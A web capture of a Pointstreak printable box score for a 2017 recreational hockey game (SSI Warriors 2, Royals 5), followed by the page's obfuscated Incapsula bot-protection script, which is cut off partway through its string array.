

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=3247004
body_size: 2768
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CCRHL/ERHL</font> <font class="season">(Winter 2018)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		SSI Warriors vs. Royals (Tyler Russell)				(
		Div 1/2		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Clare Drake Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Nov 19, 2017 at 7:44pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							</td>
					<td width="40%">
												<img src="/logos/small/league2359/team677912.png" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=677912&seasonid=17434">SSI Warriors</a>						2						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<img src="/logos/small/league2359/team678356.png" align="absmiddle" width="50" height="50">												<a href="players-team.html?teamid=678356&seasonid=17434"> Royals (Tyler Russell)</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  SSI Warriors							  </b></td>
							<td>1</td><td>0</td><td>1</td><td align="center" width="50"><b>2</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Royals (Tyler Russell)							  </b></td>
							<td>2</td><td>1</td><td>2</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>SSI Warriors 32<br>Royals (Tyler Russell) 18						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Royals (Tyler Russell)</b> - <b><a href="playerpage.html?playerid=10409968&seasonid=17434">Daniel Martin</a></b>  (<a href="playerpage.html?playerid=10409632&seasonid=17434">Glenn Patry</a>, <a href="playerpage.html?playerid=10402469&seasonid=17434">Josh Dufresne</a>) , 4:11<br><tr><td class="lightGrey"><b>Royals (Tyler Russell)</b> - <b><a href="playerpage.html?playerid=10377145&seasonid=17434">Tyler Russell</a></b>  (<a href="playerpage.html?playerid=10402469&seasonid=17434">Josh Dufresne</a>) , 10:53<br><tr><td class="lightGrey"><b>SSI Warriors</b> - <b><a href="playerpage.html?playerid=9343277&seasonid=17434">Glen Macklem</a></b>  (<a href="playerpage.html?playerid=10385862&seasonid=17434">Daniel Baert</a>) , 12:41<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Royals (Tyler Russell)</b> - <b><a href="playerpage.html?playerid=10377145&seasonid=17434">Tyler Russell</a></b>  (<a href="playerpage.html?playerid=10409968&seasonid=17434">Daniel Martin</a>, <a href="playerpage.html?playerid=10409632&seasonid=17434">Glenn Patry</a>) , 14:19<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>SSI Warriors</b> - <b><a href="playerpage.html?playerid=10385862&seasonid=17434">Daniel Baert</a></b>  (<a href="playerpage.html?playerid=10423917&seasonid=17434">Jacques St Laurent</a>, <a href="playerpage.html?playerid=10380154&seasonid=17434">Brandon Danyluik</a>) , 2:59<br><tr><td class="lightGrey"><b>Royals (Tyler Russell)</b> - <b><a href="playerpage.html?playerid=10377145&seasonid=17434">Tyler Russell</a></b>  (<a href="playerpage.html?playerid=10409968&seasonid=17434">Daniel Martin</a>, <a href="playerpage.html?playerid=10409632&seasonid=17434">Glenn Patry</a>) , 12:04<br><tr><td class="lightGrey"><b>Royals (Tyler Russell)</b> - <b><a href="playerpage.html?playerid=10402469&seasonid=17434">Josh Dufresne</a></b> <i>(empty net)</i>  (<a href="playerpage.html?playerid=9556146&seasonid=17434">Robert Ogle</a>) , 14:05<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>SSI Warriors</b> - <b><a href="playerpage.html?playerid=10383917&seasonid=17434">Philippe Poirier</a></b> (Slashing), 2 min , 2:04<tr><td class="lightGrey"><b>SSI Warriors</b> - <b><a href="playerpage.html?playerid=10423917&seasonid=17434">Jacques St Laurent</a></b> (Interference), 2 min , 5:56</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>SSI Warriors</b> - <b><a href="playerpage.html?playerid=10381590&seasonid=17434">Wes Kenny</a></b> (Roughing), 2 min , 9:50<tr><td class="lightGrey"><b>Royals (Tyler Russell)</b> - <b><a href="playerpage.html?playerid=10409968&seasonid=17434">Daniel Martin</a></b> (Roughing), 2 min , 9:50<tr><td class="lightGrey"><b>SSI Warriors</b> - <b><a href="playerpage.html?playerid=9343277&seasonid=17434">Glen Macklem</a></b> (Cross Checking), 2 min , 14:04</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class="lightGrey"><b>Royals (Tyler Russell)</b> - <b><a href="playerpage.html?playerid=9556146&seasonid=17434">Robert Ogle</a></b> (Interference), 2 min , 14:50</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>SSI Warriors</td>
			<td width="50%">Royals (Tyler Russell)</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						82						<a href="playerpage.html?playerid=10379846&seasonid=17434">
						Benoit Gendron						</a></td>
						<td>
						45						</td>
												<td>
						17</td>
						<td>
						13</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				29				<a href="playerpage.html?playerid=10409638&seasonid=17434">
				Jacob Spinks				</a></td>
				<td>
				45</td>

				
				<td>
				32</td>
				<td>
				30</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=10383917&seasonid=17434">Philippe Poirier</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=10404372&seasonid=17434">Nathan Kinney</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=10380154&seasonid=17434">Brandon Danyluik</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=10409628&seasonid=17434">Kyle Budinski</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=10376744&seasonid=17434">Travis Kinney</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=10385862&seasonid=17434">Daniel Baert</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=10435387&seasonid=17434">Brandon Orr</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=10376441&seasonid=17434">Eric Haynes</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>71</td><td align="left"><a href="playerpage.html?playerid=9343277&seasonid=17434">Glen Macklem</a></td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=10423917&seasonid=17434">Jacques St Laurent</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>78</td><td align="left"><a href="playerpage.html?playerid=10381590&seasonid=17434">Wes Kenny</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=9777462&seasonid=17434">Zach Nichol</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=10409632&seasonid=17434">Glenn Patry</a></td><td>0</td><td>3</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=10409968&seasonid=17434">Daniel Martin</a></td><td>1</td><td>2</td><td>3</td><td>2</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=10409649&seasonid=17434">Taylor Arndt</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=9556146&seasonid=17434">Robert Ogle</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=10402469&seasonid=17434">Josh Dufresne</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><strong><a href="playerpage.html?playerid=10377145&seasonid=17434">Tyler Russell</a><strong></td><td>3</td><td>0</td><td>3</td><td>0</td><td><strong>1</strong></td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Referee,  , Default Linesman			<br>
			<br>
						<b>Scorekeeper</b><br>
			Default Scorekeeper			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				<p>
			<strong>Timeouts:</strong>
			<br>Royals (Tyler Russell) - Period 3, 13:20		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=3247004&g=1&tz=MST&seasonid=17434"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=211875503" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=211875503
body_size: 19914
content:
var _0xb830=['\x77\x6f\x6a\x44\x74\x6a\x50\x44\x73\x63\x4b\x4b\x44\x77\x3d\x3d','\x77\x6f\x33\x43\x6b\x6a\x38\x3d','\x52\x79\x4d\x73\x63\x6d\x78\x6d\x77\x71\x6e\x44\x6f\x48\x31\x70\x4a\x73\x4b\x30\x4b\x52\x64\x50\x77\x72\x76\x43\x6c\x53\x66\x44\x6f\x46\x56\x62\x47\x4d\x4f\x53\x44\x46\x66\x44\x69\x38\x4b\x36\x48\x73\x4b\x63\x77\x72\x5a\x71\x47\x63\x4f\x64\x44\x48\x50\x43\x6e\x41\x3d\x3d','\x77\x34\x6b\x56\x77\x34\x51\x3d','\x77\x35\x2f\x44\x71\x44\x7a\x43\x6e\x38\x4f\x6a\x58\x77\x3d\x3d','\x56\x57\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x35\x37\x49\x41\x3d\x3d','\x43\x52\x4c\x44\x75\x56\x48\x43\x6f\x47\x55\x57\x77\x71\x70\x4f\x4a\x55\x51\x3d','\x47\x4d\x4f\x66\x77\x34\x42\x68\x77\x35\x33\x43\x6b\x67\x3d\x3d','\x42\x38\x4f\x31\x77\x72\x41\x3d','\x77\x6f\x48\x44\x69\x38\x4f\x43\x61\x6b\x37\x43\x6f\x6c\x34\x33','\x65\x57\x31\x67','\x77\x37\x6b\x44\x41\x43\x39\x72\x5a\x7a\x59\x6f\x77\x34\x6e\x43\x6f\x77\x3d\x3d','\x51\x55\x64\x53\x5a\x56\x44\x43\x69\x55\x2f\x43\x67\x4d\x4b\x45','\x44\x52\x76\x44\x76\x30\x49\x3d','\x54\x53\x4c\x43\x69\x73\x4f\x74\x4c\x69\x41\x3d','\x51\x46\x46\x45\x59\x77\x3d\x3d','\x57\x56\x74\x56\x66\x6e\x33\x43\x69\x77\x3d\x3d','\x4d\x38\x4f\x79\x77\x72\x66\x44\x73\x38\x4f\x77\x4c\x7a\x38\x3d','\x47\x58\x30\x4b','\x57\x78\x41\x6f\x42\x73\x4b\x34\x47\x51\x3d\x3d','\x77\x72\x66\x44\x74\x4d\x4b\x67','\x77\x36\x67\x2f\x77\x71\x51\x72\x77\x71\x63\x70\x51\x41\x56\x4b\x77\x71\x6c\x45\x47\x63\x4f\x5a\x77\x34\x6b\x4b\x77\x70\x49\x3d','\x4e\x73\x4b\x59\x63\x51\x3d\x3d','\x77\x71\x64\x32\x49\x38\x4b\x4b','\x4e\x48\x34\x57\x49\x38\x4f\x58\x77\x37\x6f\x48\x77\x36\x72\x44\x6b\x51\x3d\x3d','\x77\x35\x51\x46\x77\x37\x52\x69\x77\x36\x67\x59','\x53\x46\x46\x4e\x77\x71\x66\x44\x71\x38\x4f\x70\x4b\x45\x48\x44\x73\x63\x4f\x32\x51\x69\x46\x61\x77\x72\x6e\x44\x6b\x63\x4f\x39','\x62\x73\x4b\x30\x77\x36\x63\x77\x77\x35\x4a\x68','\x57\x52\x51\x77\x43\x4d\x4b\x72\x45\x4d\x4b\x41\x46\x38\x4b\x73\x53\x30\x42\x38\x77\x70\x73\x36\x77\x6f\x56\x39\x77\x6f\x73\x3d','\x77\x70\x4c\x44\x73\x6a\x48\x44\x6f\x38\x4b\x62','\x77\x34\x56\x64\x42\x38\x4b\x4e\x57\x38\x4b\x36\x77\x36\x63\x3d','\x61\x32\x6e\x44\x69\x73\x4f\x34\x77\x70\x58\x44\x70\x32\x77\x44\x77\x35\x58\x44\x68\x63\x4b\x4d\x4f\x63\x4f\x78\x77\x71\x31\x47\x77\x34\x6f\x76\x77\x71\x44\x44\x68\x32\x7a\x43\x6b\x4d\x4f\x36\x77\x35\x31\x53\x77\x34\x7a\x43\x6e\x67\x59\x3d','\x58\x63\x4b\x41\x54\x54\x74\x63','\x4c\x4d\x4f\x4c\x77\x34\x6f\x3d','\x66\x78\x66\x43\x6e\x4d\x4b\x6f\x63\x73\x4f\x44\x77\x6f\x6f\x3d','\x77\x34\x56\x4b\x77\x35\x45\x73\x62\x56\x73\x6d\x52\x6a\x7a\x44\x6f\x7a\x64\x31\x41\x38\x4f\x47\x63\x4d\x4b\x35\x4f\x63\x4f\x39','\x44\x78\x2f\x44\x6f\x45\x50\x43\x72\x41\x3d\x3d','\x52\x78\x6b\x6e\x46\x63\x4b\x71\x48\x73\x4b\x47\x46\x51\x3d\x3d','\x54\x73\x4b\x51\x77\x6f\x48\x44\x6f\x73\x4b\x66\x65\x73\x4f\x32\x4c\x63\x4f\x4f\x59\x4d\x4b\x51\x77\x70\x37\x44\x67\x73\x4f\x79\x4b\x38\x4f\x63\x45\x73\x4b\x49\x42\x41\x3d\x3d','\x48\x77\x72\x43\x76\x63\x4b\x52\x77\x36\x73\x3d','\x77\x34\x4a\x76\x77\x70\x58\x43\x71\x32\x73\x54\x4c\x73\x4b\x54\x52\x77\x3d\x3d','\x49\x63\x4f\x78\x77\x35\x7a\x43\x68\x51\x4a\x66\x77\x36\x49\x7a','\x49\x63\x4f\x78\x77\x34\x6a\x43\x6c\x67\x31\x65\x77\x34\x38\x37\x52\x79\x78\x51\x77\x70\x37\x44\x76\x4d\x4b\x6a\x77\x35\x62\x44\x76\x38\x4f\x62','\x54\x68\x6a\x43\x6e\x63\x4b\x6d\x62\x63\x4f\x49\x77\x71\x48\x44\x72\x41\x30\x6c\x4e\x38\x4f\x79\x77\x6f\x49\x3d','\x77\x72\x6a\x43\x69\x43\x4c\x43\x71\x47\x44\x44\x76\x51\x3d\x3d','\x77\x34\x54\x44\x71\x44\x44\x43\x6b\x38\x4f\x2b\x51\x38\x4b\x72\x77\x72\x50\x44\x6a\x67\x3d\x3d','\x77\x35\x62\x44\x74\x54\x76\x43\x69\x38\x4f\x6a\x52\x41\x3d\x3d','\x61\x44\x38\x78\x64\x47\x74\x38\x77\x70\x6e\x44\x71\x41\x3d\x3d','\x77\x6f\x4c\x44\x68\x73\x4f\x46\x65\x6b\x37\x43\x75\x41\x3d\x3d','\x5a\x6d\x6e\x44\x6b\x4d\x4f\x39\x77\x71\x4c\x44\x72\x6e\x6b\x43\x77\x35\x50\x43\x68\x4d\x4b\x52','\x4e\x7a\x6e\x43\x68\x78\x6a\x43\x71\x6a\x41\x3d','\x56\x42\x30\x30\x44\x73\x4b\x68\x46\x41\x3d\x3d','\x55\x67\x30\x76\x45\x73\x4b\x34\x41\x67\x3d\x3d','\x59\x63\x4b\x77\x77\x36\x63\x77\x77\x35\x68\x72','\x52\x63\x4b\x4a\x77\x70\x37\x44\x75\x4d\x4b\x4d\x61\x41\x3d\x3d','\x57\x38\x4b\x71\x58\x4d\x4f\x59\x77\x35\x59\x3d','\x77\x6f\x48\x44\x71\x7a\x54\x44\x70\x63\x4b\x4b\x46\x41\x3d\x3d','\x57\x41\x55\x30','\x52\x4d\x4b\x55\x77\x36\x58\x44\x6b\x6a\x63\x50','\x42\x38\x4f\x62\x77\x34\x68\x6e\x77\x35\x76\x43\x6b\x77\x3d\x3d','\x4f\x4d\x4b\x50\x55\x41\x31\x55\x77\x72\x41\x3d','\x77\x35\x52\x39\x77\x70\x4c\x43\x76\x48\x59\x58\x4d\x63\x4b\x44\x57\x41\x3d\x3d','\x44\x4d\x4b\x5a\x55\x73\x4b\x4a\x77\x72\x44\x44\x67\x6c\x73\x67\x59\x38\x4b\x6d\x77\x6f\x70\x2f','\x77\x34\x35\x54\x77\x34\x34\x32\x66\x6b\x6b\x3d','\x77\x35\x4d\x66\x77\x36\x54\x44\x76\x6d\x34\x31\x4e\x63\x4f\x38\x77\x35\x72\x44\x69\x53\x63\x3d','\x77\x37\x37\x44\x71\x69\x38\x79\x4d\x73\x4f\x56\x77\x6f\x6b\x4e\x66\x38\x4f\x50\x62\x4d\x4b\x44\x77\x36\x77\x3d','\x4e\x6c\x76\x43\x76\x38\x4b\x6e\x52\x63\x4b\x46','\x51\x6c\x39\x57\x77\x6f\x2f\x44\x75\x63\x4f\x38\x4d\x30\x50\x44\x6f\x73\x4b\x73\x58\x53\x74\x61\x77\x70\x37\x44\x6b\x63\x4f\x68\x77\x71\x4c\x44\x6d\x38\x4b\x46\x4a\x63\x4b\x55\x4d\x73\x4b\x43','\x77\x70\x70\x69\x47\x73\x4f\x63\x47\x41\x63\x3d','\x77\x72\x6a\x44\x72\x63\x4f\x4a\x5a\x56\x2f\x43\x70\x56\x67\x73\x77\x34\x70\x6f\x77\x35\x42\x4e\x77\x72\x44\x44\x6a\x63\x4b\x54\x77\x72\x33\x44\x6a\x4d\x4f\x53\x4f\x63\x4f\x66\x56\x63\x4b\x76','\x77\x37\x48\x43\x6c\x41\x34\x53\x4e\x38\x4f\x45\x77\x36\x56\x31\x77\x35\x35\x53\x77\x6f\x37\x43\x71\x63\x4f\x36\x77\x34\x44\x44\x68\x52\x68\x6c\x4b\x38\x4f\x78\x77\x6f\x7a\x44\x6c\x73\x4b\x31\x77\x70\x44\x44\x6f\x43\x74\x73\x77\x71\x49\x68\x52\x77\x4d\x3d','\x51\x30\x68\x53\x77\x72\x33\x44\x75\x4d\x4f\x37','\x77\x34\x72\x43\x70\x42\x6f\x43\x4f\x4d\x4f\x46\x77\x37\x6c\x6f\x77\x6f\x5a\x6f\x77\x71\x50\x43\x67\x63\x4f\x73\x77\x34\x48\x44\x6b\x77\x4e\x38\x4b\x63\x4f\x4c\x77\x70\x6a\x44\x70\x77\x3d\x3d','\x54\x38\x4b\x4f\x51\x6a\x74\x55\x77\x72\x4a\x47\x66\x38\x4b\x44\x46\x73\x4f\x58\x77\x72\x48\x43\x73\x33\x63\x43\x77\x37\x51\x56\x77\x36\x62\x43\x75\x77\x62\x44\x72\x63\x4f\x56\x4d\x79\x58\x44\x72\x73\x4f\x54\x65\x4d\x4b\x76\x54\x63\x4f\x43\x45\x4d\x4b\x39\x48\x4d\x4f\x73\x56\x54\x5a\x58','\x55\x6a\x63\x77\x5a\x6e\x46\x37','\x64\x30\x44\x43\x73\x73\x4b\x33\x62\x73\x4b\x58\x61\x63\x4f\x34\x64\x45\x6b\x72\x77\x37\x51\x67\x77\x35\x73\x73\x42\x47\x6e\x44\x71\x7a\x6b\x2f\x77\x34\x59\x32\x47\x57\x6c\x34\x49\x46\x59\x79','\x49\x6a\x50\x43\x67\x51\x6a\x43\x75\x7a\x41\x56\x77\x36\x4e\x42\x77\x36\x4c\x44\x67\x56\x56\x4b\x4c\x57\x6f\x3d','\x77\x6f\x72\x44\x73\x43\x41\x63\x65\x30\x38\x3d','\x77\x70\x4c\x44\x74\x69\x2f\x44\x70\x63\x4b\x58\x43\x4d\x4b\x58','\x4d\x4d\x4f\x37\x77\x71\x76\x44\x75\x73\x4f\x6c\x4c\x47\x46\x6a\x77\x35\x6b\x5a\x65\x63\x4b\x46\x43\x73\x4f\x30','\x77\x6f\x2f\x44\x6a\x67\x64\x53\x54\x38\x4f\x4f','\x49\x43\x54\x43\x6e\x78\x37\x43\x74\x7a\x45\x44','\x45\x38\x4f\x57\x77\x34\x46\x6b\x77\x34\x6a\x43\x6c\x73\x4b\x48\x77\x35\x33\x44\x68\x54\x44\x44\x6f\x73\x4b\x6c\x77\x70\x7a\x43\x6c\x67\x3d\x3d','\x55\x63\x4b\x69\x55\x4d\x4f\x5a\x77\x34\x50\x44\x74\x67\x3d\x3d','\x61\x4d\x4b\x6a\x77\x36\x59\x33\x77\x35\x68\x67\x77\x70\x67\x3d','\x77\x37\x78\x4f\x77\x34\x55\x45\x65\x55\x6b\x33\x52\x43\x7a\x43\x6f\x54\x34\x3d','\x55\x73\x4b\x55\x77\x6f\x62\x44\x76\x73\x4b\x52\x61\x63\x4f\x6e\x61\x73\x4b\x62\x4b\x4d\x4b\x55\x77\x35\x7a\x43\x69\x51\x3d\x3d','\x77\x71\x78\x30\x4a\x51\x3d\x3d','\x77\x71\x70\x31\x4a\x63\x4b\x47\x5a\x57\x74\x51\x45\x38\x4b\x6b\x77\x70\x49\x55\x77\x35\x72\x44\x6a\x48\x51\x34\x59\x4d\x4b\x4e\x54\x41\x3d\x3d','\x4a\x43\x44\x43\x67\x68\x37\x43\x75\x77\x3d\x3d','\x77\x34\x62\x44\x67\x7a\x41\x3d','\x77\x36\x31\x47\x54\x6d\x44\x43\x75\x63\x4f\x61\x77\x71\x54\x44\x68\x44\x38\x76\x50\x73\x4f\x65\x77\x6f\x67\x42\x59\x67\x62\x44\x73\x41\x3d\x3d','\x77\x6f\x6c\x37\x48\x38\x4f\x61\x43\x51\x3d\x3d','\x58\x38\x4b\x4f\x63\x6a\x70\x4c\x77\x72\x35\x47\x62\x41\x3d\x3d','\x4e\x48\x34\x57\x49\x38\x4f\x58\x77\x37\x6f\x48\x77\x36\x72\x44\x6b\x55\x6f\x72\x43\x78\x72\x43\x75\x4d\x4b\x66\x53\x4d\x4b\x48\x77\x34\x41\x3d','\x4d\x46\x50\x43\x6f\x38\x4b\x58\x58\x63\x4b\x58\x61\x63\x4f\x76','\x77\x70\x72\x44\x74\x38\x4b\x38\x45\x63\x4f\x4b\x55\x57\x63\x58\x41\x4d\x4b\x2f\x77\x37\x4c\x44\x70\x78\x37\x44\x72\x38\x4b\x73','\x55\x55\x78\x65\x5a\x47\x58\x43\x6e\x51\x3d\x3d','\x47\x38\x4f\x4a\x77\x34\x31\x32\x77\x35\x77\x3d','\x77\x34\x56\x4b\x77\x35\x45\x73\x62\x56\x73\x6d\x52\x6a\x7a\x44\x6f\x79\x52\x32\x44\x4d\x4f\x63\x63\x38\x4b\x31\x50\x38\x4f\x35\x77\x34\x6a\x44\x6e\x51\x3d\x3d','\x4d\x53\x37\x43\x67\x41\x58\x43\x75\x79\x41\x53\x77\x71\x52\x59\x77\x36\x6b\x3d','\x77\x6f\x6e\x44\x6e\x38\x4f\x61\x59\x46\x33\x43\x71\x6b\x55\x32\x77\x35\x55\x5a\x77\x37\x56\x6f\x77\x70\x76\x44\x74\x63\x4b\x30\x77\x72\x6e\x44\x69\x4d\x4f\x59\x64\x73\x4b\x47\x46\x38\x4b\x65\x77\x34\x6b\x3d','\x51\x52\x51\x71\x46\x4d\x